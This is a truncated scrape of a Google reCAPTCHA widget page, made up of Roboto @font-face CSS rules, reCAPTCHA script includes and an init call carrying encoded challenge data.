  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ectDX4Iu6UYnT35JE-FPYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ectDX4Iu6UYnT35JE-FPYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ectDX4Iu6UYnT35JE-FPYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZBIHfcK7AFLCq3EWwo0EM8O3w40GwoFpJXRKDQYyw4wZM8Kdw5HDgz8fXSjCgMKqdkTCpsOkw6xkJRplJk7Dg1TCqMKJw43DhMKaEsO7w7oIw7jCm8K3I8ONfsOVA11gw4ZAMsOJwo9Vw5vChm/CqsKbN8K3wrXCg2jDsFjCvsKPb0BVwrIlczrCunDDowDCqcKFJDRjwq3DolPCvcOjw5PDhcKZFyURe8O7wr7CnyzDkcKxMWl4w4Qcwo3DkHfDrghfIMO5w6nClMOxIEvDrsK2XDnDk8O3UyjCrMOHWVnCkF8qPMKKRMObwpHChMK4woTCul/DmcKZwo1ZS8Olwod/wrnCinXCjC/DncKfJBjCoArCt8OZMELDi8OUw6nCqmd+PsO4Tw/DlsKCfsODZMK8w6wewoF+woPCkcKhworCgsKUwposwqTCl8Opwr/[base64]/[base64]/Dl8Oaw5bDl2Iaw5/Du8KQwqbDtmzCssKgw7PDnMOZUcK4IwMlCsObSERbLlIDw6phw4zDlTfCg3LDoMO/CwrDmi7CjsOKNsKJwozCtsOLw4BVw4LDjm3Ch10ZSWEyw5HDswTDocOLw6/CnMKwa8O+w50YEhdMwrcDNGlcIhxRM8OeNwnDi8KVcgouwo0Mwo/[base64]/w6ZMPxMhWMOEwqDCkDTDkUfCs8OGF8KkwojDj1TCncKkAcKjw4MUWDoIeMOZw4FkKg3DlcOPC8KSw6DDnXUVfjvCoDUFw7JCw6jCtlDDmiERwqLCjMK2woxCw63CuWBJecKoT31EwpNhJsOlZwvCgMOVUi/DqwAMwpNKG8K+LMOCwpg/SMORDRbDn14Kwr4nw64tcXlmD8KJQcK6w4pUcsKKHsOAand2wqLClg3CkMK0w4t0cVURNklFw53DnsOrwpbCt8OqTVHDtG5hQ8KPw40NZ8O+w5bCogouw7rDqcKXAn4AwpsiUcKrdcKhwqYJKQjDtz1ae8O8XwzChcKzLsK7bGPCg1nDlsOmUR0pw495wo/CpwLCqjTCoR/[base64]/Ctx5Bw63ChMOjw5LDt8KswobCmcKyQsKXe8O5w45Pc8KAw61pN8OBw7zCm8KsTsOnwoEyMsKcwq1NwqLDksKQN8OALknDlSgJWMKww64/wplvw5Bxw7F0wqXCqRN1c8KBP8OpwosxwpXDsMO4LMKcRzHDicKrw77CoMK2wr82IsKtw7rDgzkkI8KvwpsKaztkX8OWwrVMPS1EwrwOwqdHwqjDicKCw41iw498w5fCmyZcdcK6w7XCmsK9w5LDlwzCqcKvNxY0w5g/L8KZw4VQClnCmRDCmRIZw6bDmjbDn3rCtcKsesOXwodnwqTCrm3CnmDCuMKHYB3Cu8O2e8KywpzDn2Nge1PCrMO1Pm7Cu1w/w5fCosOyDlDDncOcwpFAwokHOMOkIcKoeX3CnXPCkmQYw5tHUk/CicK/w6rCtcOKw5XCr8Ofw64LwqJfwoDCv8K9wrPCqsOZwqQCw73Ctj7Ch2taw5fDlcKjw6vDpMOAwoDDnMOtNGzCnMK8ck4JDcKXLMKjMyrCpcKQw68fw5/Co8OOwqjDlRJEdcKNG8OiwrHCrMK5KyHCvh9uw5PDksKUwpHDqcKxwqciwowGwpvDksOqw4TDi8KjJsOvRDLDv8OIEMKAfH7DgsKiMkDCkcKVHGjDg8KjO8O4N8KSwrBZwqkMwpNww6rDqmjCnsOjbsKew4vDvyHDjAwSMyvCjgIJd0/CuTPCuhLCrzXDgMKBwrR3wofCrsKHwp8Cw5cNZFgFwo0DCsO/TMOCGcOYw5Igw5Egw6/DiUvDq8K2fcK/w7DCuMO4wr9kRHfCrjDCucO8wprDhCJbRjtAwpNSIcKRw6ZJWcOjwoFgw65Nd8O/[base64]/CtcORwqzDosKCwpHCpEMKc8Oow4ogw5TDiMKeDhZZwq/DoxMGYcKawqHCm8KCN8KiwqhsJ8KOPMKHUzF/w4EHHsOCw7fDvxbChsORQjwtYTwcw4LDhxFSwrfDlB9JbsKXwpx8UsOpw4vDoG/[base64]/[base64]/Di2kawolzQMKawqoewpo2bMOpPzrCripBcsKRwq/Cp8O1w57CkcOFw6hITBTCnsO/wpDCnhNgTMOZw7ROY8OJw5RlfsOEw7rDuFdiwodNw5TCkj1pSsOVw7fDg8OhKcKLwr7DiMKnbMOawqnChAl9ZGFGenLCpcKkw5ddb8OfSyQJwrHDl0/DrkzCpHQvUsKxw5EzX8Kawo8ew7DDsMO7aj/DqcKvJEfCoHXDjMOaVsOuwpHCkHQpwqDCucOfw6/DhMK4wqHCjHMXO8OYf2Zlw6nDq8KcwqrDh8KVwp/DvsKsw4Y0w6ZqWMKRw7jCiTUwcmkNw6Qnd8K4wprCh8KFw6wtw6PCtcOKX8ORwonCssOGf3jDhcKkwqI9w4lrwpJUZ0M7wqhqYHYpI8KdZHPDtX8iBn0Dw7PDgcOZLcOTWsOXw5A7w4ljw5zCvsKwwrPCkcKsGg7CtnrDkDEIW0nCtsO7wpsUUi9+w4/CgVMAwoPDkMKcFMOfw7UMwo0qwqxwwqxWwpzCgU7CtFfDki/DgVnCqBEtYsKeM8KRK17DoSLDiR45IcKUw7fCl8Khw6QeT8OnA8KRwqTCtsKpDVjDtMOawrwQwp1fw5bCtMOARXfCo8K7IsOdw4rCvcKzwqoVwr05NA7DnsKAJnvChhbCnHU6aUheVsOiw47ChmtnOAjDocKLKcO6HMOKChIyUEgRExTCgkTDusK6w6rCr8K6wplIw5/[base64]/CpSPCjcOZwqTCuSbClEHCg8OQwo0Iw5xfwpd7a8OTw5fDigcyd8KUw7cPdcOlGMOrUcKmczxQMMKoKsOEaFZ4eXdVw6d1w4XDln0masK5NmcHwrpDDlTCvUTDp8O1wqEOwq3Cs8K3wqLDhH3DvUwawpwseMOTw6lnw4LDt8OrPMKgw73CmhwKw64ULsKvw5IgY14cw4/DosODKMOEw5kybAnCtcOAYsKZw7jCrMO/w7VVBMOrwpbCp8K+U8KQQCTDisKuwq7CuhDDuDjCnsKiwqvCmMOjecObw47CpcO/UybCviPDonbDtMOOwoYdwpfDjXJ/[base64]/w557w4p3VmPCpnp3Ik1dflPCvyjDvMORwpMAwoTCjcOuQMKiwoZ1wo7DlFvDqi7DjSZqb357IMO9Nm5fw7DCsU1gH8OJw6wiQkjDr11uw4gSw5lmIzvCszQtw4fDjsOCwp92GcKww4ATeS7DgTYCGl9Gw7/DssK4S2UPw5PDsMK6woDCq8OjE8KIw6TDm8Ovw6hSwrHCncK0wpkkwqXCssOvw7nDmA9qw7fClDXDhsKTPmjCvAfDiTTCpj9KLcKdIFnDnw1uw41Cw5J/wq3DhmoLwqRwwoXDgMKBw6V0woLDt8KVEip8BcKecMOJNsKSwpvCuXbCuCjCgw8WwqjCimrDuVE0RMOXwqXDosKYw4fChcOZw6PChcOaZsKvwonDik7DjgfDt8OwYsKFMcKoDA5rw6TDqEnDtsOYOMOzdMKVHwd2WsO2esKwSS/DvllDQMKSwqjDusOcw5vCk1Uuw5gXw4Enw4V9wr3CiBXDnHchw4nDnxnCo8O9ex4Cw7VDw7ozwqkTTMOqwopqF8OqwrXDncKnfMKiLgwGw4LDicKoJgcvGnnCu8Oow4rCnAjCljnCncKAYxPDkcOew57CkCAiL8OGwqArZ2MzXcK4wpnDtR/CsGwLw5AIVsKsdRB1wonDhMKJV3U2bArDiMKoTnDChyLDm8KHTsOwBmMXwo8JQMKewo/DqjdOPcOoIcKKPkzCp8OFwr9fw7LDq3HDisKbwowyVDExw6bCtcKHwok/wohZGsOnVSJZwoDDgMKJJ0/DryfCviRbacONw7UHFcOqViFVw4vDoV1wYMK/CsKbwoPDhcKVMcKowo/Cn3vCocOI